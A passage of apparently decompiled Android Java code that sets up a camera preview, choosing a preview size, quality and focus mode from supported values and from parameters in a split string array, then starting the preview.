 try {
Camera.Parameters parameters = cm.getParameters();
Camera.Size size = null;
if (cm.getParameters().getSupportedPreviewSizes() != null) {
for (Camera.Size size2 : cm.getParameters().getSupportedPreviewSizes()) {
if (size2.width > 600 && size2.height > 400) {
size = size2;
}
}
}
try {
if (split.length > 1) {
size.width = Integer.valueOf(split[1]).intValue();
size.height = Integer.valueOf(split[2]).intValue();
this.Qulty = Integer.valueOf(split[3]).intValue();
}
} catch (Exception unused2) {
size.width = 0;
size.height = 0;
}
if (size.width == 0 || size.height == 0) {
size.width = 640;
size.height = 480;
}
if (Integer.valueOf(this.vul[4]).intValue() == 1 && parameters.getSupportedFocusModes().contains("continuous-video")) {
parameters.setFocusMode("continuous-video");
}
parameters.setPreviewSize(size.width, size.height);
parameters.setPreviewFormat(17);
cm.setParameters(parameters);
cm.setPreviewDisplay(surfaceHolder);
cm.startPreview();
} catch (Exception unused3) {
Boolean bool2 = true;